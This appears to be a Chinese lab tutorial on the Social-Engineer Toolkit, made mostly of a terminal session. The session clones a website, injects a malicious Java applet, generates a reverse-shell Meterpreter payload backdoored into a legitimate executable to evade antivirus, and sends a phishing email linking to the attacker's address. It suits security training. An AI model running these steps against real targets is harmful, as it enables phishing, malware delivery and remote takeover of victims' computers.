4.社会工程学工具
内容简介
第一部分:Java Applet Attack Method
第二部分:Credential Harvester Attack Method
第一部分
Java Applet Attack Method

拓扑介绍

SET介绍
The SET is an advanced,multi-function,and easy to use computer assisted social engineering toolsset.It helps you to prepare the most effective way of exploiting the client-side application vulnerabilities and make a fascinating attempt to capture the target's confidential information (for example,e-mail passwords).Some of the most effcient and usefull attack methods employed by SET include,targeted phishing e-mails with a malicious file attachment,Java applet attacks,browser-based exploitation,gathering website credentials,creating infectious portable media (USB/DVD/CD),mass-mailer attacks,and other similar multi-attack web vectors.This combination of attack methods provides a powerfull platform to utilize and select the most persuasive technique that could perform an advanced attack against the human element.(SET是一个高级的,多功能的,并且易于使用的计算机社会工程学工具集。)
root@bt:~# ifconfig eth1
eth1 Link encap:以太网 硬件地址 00:0c:29:f8:2a:28
inet 地址:162.168.1.102 广播:162.168.1.255 掩码:255.255.255.0
inet6 地址: fe80::20c:29ff:fef8:2a28/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:20464 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:38685 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:2995416 (2.9 MB) 发送字节:2585033 (2.5 MB)
root@bt:~# netstat -r
内核 IP 路由表
Destination Gateway Genmask Flags MSS Window irtt Iface
162.168.1.0 * 255.255.255.0 U 0 0 0 eth1
default 162.168.1.2 0.0.0.0 UG 0 0 0 eth1
C:\Users\Smoke>ipconfig /all
Windows IP 配置
主机名 . . . . . . . . . . . . . : Smoke-PC
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
无线局域网适配器 无线网络连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : 1x1 11b/g/n Wireless LAN PCI Express Half Mini Card Adapter
物理地址. . . . . . . . . . . . . : 7C-E9-D3-F8-4B-87
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::c104:d994:990d:a57e%17(首选)
IPv4 地址 . . . . . . . . . . . . : 162.168.1.101(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
获得租约的时间 . . . . . . . . . : 2015年4月15日 16:48:24
租约过期的时间 . . . . . . . . . : 2015年4月15日 23:48:23
默认网关. . . . . . . . . . . . . : 162.168.1.2
DHCP 服务器 . . . . . . . . . . . : 162.168.1.2
DHCPv6 IAID . . . . . . . . . . . : 578611667
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1A-CC-98-0C-3C-97-0E-18-96-17
DNS 服务器 . . . . . . . . . . . : 221.11.1.67
221.11.1.68
TCPIP 上的 NetBIOS . . . . . . . : 已启用
C:\Users\Smoke>ping www.baidu.com
正在 Ping www.a.shifen.com [61.135.169.121] 具有 32 字节的数据:
来自 61.135.169.121 的回复: 字节=32 时间=35ms TTL=54
来自 61.135.169.121 的回复: 字节=32 时间=41ms TTL=54
来自 61.135.169.121 的回复: 字节=32 时间=36ms TTL=54
来自 61.135.169.121 的回复: 字节=32 时间=35ms TTL=54
61.135.169.121 的 Ping 统计信息:
数据包: 已发送 = 4,已接收 = 4,丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 35ms,最长 = 41ms,平均 = 36ms
修改配置文件(1)

root@bt:~# cd /pentest/exploits/set/
root@bt:/pentest/exploits/set# cd config/
root@bt:/pentest/exploits/set/config# ls
mailing_list.txt set_config set_config.save set_config.save.1 slim_set.py
root@bt:/pentest/exploits/set/config# vim set_config
METASPLOIT_PATH=/pentest/exploits/framework3
ETTERCAP=ON
EMAIL_PROVIDER=GMAIL
SELF_SIGNED_APPLET=ON
JAVA_ID_PARAM=Secure Java Applet
root@bt:/pentest/exploits/set/config# cd ..
root@bt:/pentest/exploits/set# ./set
.--. .--. .-----.
: .--': .--'`-. .-'
`. `. : `; : :
_`, :: :__ : :
`.__.'`.__.' :_;
[---] The Social-Engineer Toolkit (SET) [---]
[---] Created by: David Kennedy (ReL1K) [---]
[---] Development Team: JR DePre (pr1me) [---]
[---] Development Team: Joey Furr (j0fer) [---]
[---] Development Team: Thomas Werth [---]
[---] Version: 2.4.1 [---]
[---] Codename: 'Renegade' [---]
[---] Report bugs: davek@social-engineer.org [---]
[---] Follow me on Twitter: dave_rel1k [---]
[---] Homepage: http://www.secmaniac.com [---]
Welcome to the Social-Engineer Toolkit (SET). Your one
stop shop for all of your social-engineering needs..
Join us on irc.freenode.net in channel #setoolkit
Select from the menu:
1) Social-Engineering Attacks
2) Fast-Track Penetration Testing
3) Third Party Modules
4) Update the Metasploit Framework
5) Update the Social-Engineer Toolkit
6) Help, Credits, and About
99) Exit the Social-Engineer Toolkit
set> 1
.M"""bgd `7MM"""YMM MMP""MM""YMM
,MI "Y MM `7 P' MM `7
`MMb. MM d MM
`YMMNq. MMmmMM MM
. `MM MM Y , MM
Mb dM MM ,M MM
P"Ybmmd" .JMMmmmmMMM .JMML.
[---] The Social-Engineer Toolkit (SET) [---]
[---] Created by: David Kennedy (ReL1K) [---]
[---] Development Team: JR DePre (pr1me) [---]
[---] Development Team: Joey Furr (j0fer) [---]
[---] Development Team: Thomas Werth [---]
[---] Version: 2.4.1 [---]
[---] Codename: 'Renegade' [---]
[---] Report bugs: davek@social-engineer.org [---]
[---] Follow me on Twitter: dave_rel1k [---]
[---] Homepage: http://www.secmaniac.com [---]
Welcome to the Social-Engineer Toolkit (SET). Your one
stop shop for all of your social-engineering needs..
Join us on irc.freenode.net in channel #setoolkit
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) SMS Spoofing Attack Vector
8) Wireless Access Point Attack Vector
9) Third Party Modules
99) Return back to the main menu.
set> 2
The Web Attack module is a unique way of utilizing multiple web-based attacks
in order to compromise the intended victim.
The Java Applet Attack method will spoof a Java Certificate and deliver a
metasploit based payload. Uses a customized java applet created by Thomas
Werth to deliver the payload.
The Metasploit Browser Exploit method will utilize select Metasploit
browser exploits through an iframe and deliver a Metasploit payload.
The Credential Harvester method will utilize web cloning of a web-
site that has a username and password field and harvest all the
information posted to the website.
The TabNabbing method will wait for a user to move to a different
tab, then refresh the page to something different.
The Man Left in the Middle Attack method was introduced by Kos and
utilizes HTTP REFERER's in order to intercept fields and harvest
data from them. You need to have an already vulnerable site and in-
corporate <script src="http://YOURIP/">. This could either be from a
compromised site or through XSS.
The Web-Jacking Attack method was introduced by white_sheep, Emgent
and the Back|Track team. This method utilizes iframe replacements to
make the highlighted URL link to appear legitimate however when clicked
a window pops up then is replaced with the malicious link. You can edit
the link replacement settings in the set_config if its too slow/fast.
The Multi-Attack method will add a combination of attacks through the web attack
menu. For example you can utilize the Java Applet, Metasploit Browser,
Credential Harvester/Tabnabbing, and the Man Left in the Middle attack
all at once to see which is successful.
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Man Left in the Middle Attack Method
6) Web Jacking Attack Method
7) Multi-Attack Web Method
8) Victim Web Profiler
9) Create or import a CodeSigning Certificate
99) Return to Main Menu
set:webattack>1
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
Simply enter in the required fields, easy example below:
Name: FakeCompany
Organization: Fake Company
Organization Name: Fake Company
City: Cleveland
State: Ohio
Country: US
Is this correct: yes
[!] *** WARNING ***
[!] IN ORDER FOR THIS TO WORK YOU MUST INSTALL sun-java6-jdk or openjdk-6-jdk, so apt-get install openjdk-6-jdk
[!] *** WARNING ***
您的名字与姓氏是什么?
[Unknown]: cisco
您的组织单位名称是什么?
[Unknown]: cisco
您的组织名称是什么?
[Unknown]: cisco
您所在的城市或区域名称是什么?
[Unknown]: bj
您所在的州或省份名称是什么?
[Unknown]: bj
该单位的两字母国家代码是什么
[Unknown]: cn
CN=cisco, OU=cisco, O=cisco, L=bj, ST=bj, C=cn 正确吗?
[否]: y
警告:
签名者证书将在六个月内过期。
[*] Java Applet is now signed and will be imported into the website
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.baidu.com
[*] Cloning the website: http://www.baidu.com
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is: IierAbDuaKTT
[*] Malicious java applet website prepped for deployment
What payload do you want to generate:
Name: Description:
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Bind Shell Execute payload and create an accepting port on remote system
5) Windows Bind Shell X64 Windows x64 Command Shell, Bind TCP Inline
6) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
7) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
8) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
9) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
10) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and spawn Meterpreter
11) SE Toolkit Interactive Shell New custom interactive reverse shell designed for SET
12) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP
13) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec (A/V Safe)
14) Import your own executable Specify a path for your own executable
set:payloads>2
Below is a list of encodings to try and bypass AV.
Select one of the below, 'backdoored executable' is typically the best.
1) avoid_utf8_tolower (Normal)
2) shikata_ga_nai (Very Good)
3) alpha_mixed (Normal)
4) alpha_upper (Normal)
5) call4_dword_xor (Normal)
6) countdown (Normal)
7) fnstenv_mov (Normal)
8) jmp_call_additive (Normal)
9) nonalpha (Normal)
10) nonupper (Normal)
11) unicode_mixed (Normal)
12) unicode_upper (Normal)
13) alpha2 (Normal)
14) No Encoding (None)
15) Multi-Encoder (Excellent)
16) Backdoored Executable (BEST)
set:encoding>16
set:payloads> PORT of the listener [443]:
[*] Generating x64-based powershell injection code...
/bin/sh: /pentest/exploits/framework3msfvenom: 没有那个文件或目录
[*] Generating x86-based powershell injection code...
/bin/sh: /pentest/exploits/framework3msfvenom: 没有那个文件或目录
[*] Finished generating shellcode powershell injection attack and is encoded to bypass excution restriction policys...
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[*] Backdoor completed successfully. Payload is now hidden within a legit executable.
[*] UPX Encoding is set to ON, attempting to pack the executable with UPX encoding.
[-] Packing the executable and obfuscating PE file randomly, one moment.
[*] Digital Signature Stealing is ON, hijacking a legit digital certificate
[*] Generating OSX payloads through Metasploit...
[*] Generating Linux payloads through Metasploit...
***************************************************
Web Server Launched. Welcome to the SET Web Attack.
***************************************************
[--] Tested on IE6, IE7, IE8, IE9, Safari, Opera, Chrome, and FireFox [--]
[-] Launching MSF Listener...
[-] This may take a few to load MSF...
Social Engineer Toolkit Mass E-Mailer
There are two options on the mass e-mailer, the first would
be to send an email to one individual person. The second option
will allow you to import a list and send it to as many people as
you want within that list.
What do you want to do:
1. E-Mail Attack Single Email Address
2. E-Mail Attack Mass Mailer
99. Return to main menu.
set:mailer>1
set:phishing> Send email to:smoke584520@163.com
set:phishing>1
set:phishing> Your gmail email address: :smoke584520@gmail.com
Email password:
set:phishing> Flag this message/s as high priority? [yes|no]:yes
set:phishing> Email subject:pls check this sites
set:phishing> Send the message as html or plain? 'h' or 'p' [p]:
set:phishing> Enter the body of the message, hit return for a new line. Control+c when finished:pls check this sites
Next line of the body: http://162.168.1.102
Next line of the body: ^C



